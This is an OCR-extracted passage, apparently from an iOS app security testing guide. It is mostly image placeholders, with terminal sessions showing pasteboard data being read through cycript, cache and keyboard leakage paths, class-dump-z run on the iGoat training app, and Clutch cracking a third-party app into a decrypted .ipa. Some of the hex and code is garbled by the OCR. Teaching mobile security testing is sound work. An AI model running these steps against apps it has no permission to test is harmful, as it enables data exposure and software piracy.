































## Disable Certificate Validation



SSL Kill Switch v0.5 - iSEC Partners

## **Chapter 5 – Sealing up Side Channel Data Leakage**



ContactDetails>PWD
/Users/swaroopyermalkar/Desktop/ContactDetails/Library/Caches/Snapshots/LIPT.Con
tactDetails
ContactDetails>
ContactDetails>











SideChannel#
SideChannel#cycript -p 650
cy#
cy# ■

cy# [UIPasteboard generalPasteboard].items @[@("Apple Web Archive pasteboard type":#"<3c21444f 43545950 45206874 6d6c2050 55424c49 4320222d 2f2f5733 432f2f4 4 54442048 544d4c20 342e3031 2f2f454e 22202268 7474703a 2f2f7777 772e7733 2e6f7267 2f54522f 68746d6c 342f7374 726 96374 2e647464 223e0a3c 68746d6c 3e0a3c68 6561643e 0a3c6d65 74612068 7474702d 65717569 763d2243 6f6e7465 6e742d54 79706522 20636f6e 74656e74 3d227465 78742f68 746d6c3b 20636861 72736574 3d555446 2d38223e 0a3c6d65 74612068 7474 702d 65717569 763d2243 6f6e7465 6e742d53 74796c65 2d547970 65222063 6f6e7465 6e743d22 74657874 2f637373 223e0a3c 7469746c 653e3c2f 7469746c 653e0a3c 6d657461 206e616d 653d2247 656e6572 61746f72 2220636f 6e74656e 743d2243 6f636 f61 2048544d 4c205772 69746572 223e0a3c 7374796c 65207479 70653d22 74657874 2f637373 223e0a70 2e703120 7b6d6172 6 7696e3a 20302e30 70782030 2e307078 20302e30 70782030 2e307078 7d0a7370 616e2e73 31207b66 6f6e742d 66616d69 6c793a 20 2748656c 76657469 6361273b 20666f6e 742d7765 69676874 3a206e6f 726d616c 3b20666f 6e742d73 74796c65 3a206e6f 72 6d616c 3b20666f 6e742d73 697a653a 2031322e 30307074 7d0a3c2f 7374796c 653e0a3c 2f686561 643e0a3c 626f6479 3e0a3c7 0 20636c61 73733d22 7031223e 3c737061 6e20636c 6173733d 22733122 3e34344 34363636 3637373 37353535 353c2f73 706 16e3e 3c2f703e 0a3c2f62 6f64793e 0a3c2f68 746d6c3e 0a>","com.apple.rtfd":#"<7b5c7274 66315c61 6e73695c 616e7369 6 3706731 3235320a 7b5c666f 6e747462 6c5c6630 5c667377 6973735c 66636861 72736574 30204865 6c766574 6963613b 7d0a7b 5c 636f6c6f 7274626c 3b5c7265 64323535 5c677265 656e3235 355c626c 75653235 353b7d0a 5c706172 645c7478 3536305c 74 783131 32305c74 78313638 305c7478 32323430 5c747832 3830305c 74783333 36305c74 78333932 305c7478 34343830 5c74783 5 3034305c 74783536 30305c74 78363136 305c7478 36373230 5c706172 6469726e 61747572 616c5c70 61727469 67687465 6e6 66163 746f7230 0a0a5c66 305c6673 3234205c 63663020 34343434 3636363 37373737 35353535 7d>","public.utf8-plain-te xt":"4444666677775555"}] су# cy#













DataLeakage#
DataLeakage#pwd
/Users/swaroopyermalkar/Library/Application Support/iPhone Simulator/7.1/Library
/Keyboard
DataLeakage#
DataLeakage#





## **Chapter 6 – Analyzing iOS Binary Protections**

```
RevEngg#
RevEngg#
RevEngg#class-dump-z iGoat
iGoat iGoatSSLServer.der
RevEngg#class-dump-z iGoat > iGoat_code
RevEngg#
RevEngg#
```

```
••
                            float field2;
} CGPoint;
typedef struct CGSize {
       float _field1;
       float _field2;
} CGSize;
typedef struct CGRect {
       CGPoint _field1;
       CGSize _field2;
} CGRect;
@protocol NSObject
-(id)description;
-(unsigned)retainCount;
-(id)autorelease;
-(oneway void)release;
-(id)retain;
-(BOOL)respondsToSelector:(SEL)selector;
-(BOOL)conformsToProtocol:(id)protocol;
-(BOOL)isMemberOfClass:(Class)aClass;
-(B00L)isKindOfClass:(Class)aClass;
-(BOOL) is Proxy;
-(id)performSelector:(SEL)selector withObject:(id)object withObject:(id)object3;
-(id)performSelector:(SEL)selector withObject:(id)object;
(id)performSelector:(SEL)selector;
RevEngg#
RevEngg#class-dump-z Bubbsie >Bussie_code
Warning: Part of this binary is encrypted. Usually, the result will be not
 meaningful. Try to provide an unencrypted version instead.
RevEngg#
RevEngg#
```

```
RevEngg#
           RevEngg#
           RevEngg#clutch
           usage: clutch [application name] [...]
           Applications available: 2048 Bubbsie
           RevEngg#
           RevEngg#
     RevEngg#
     RevEngg#clutch Bubbsie
     Cracking Bubbsie...
             /var/root/Documents/Cracked/Bubbsie-v133.ipa
     RevEngg#
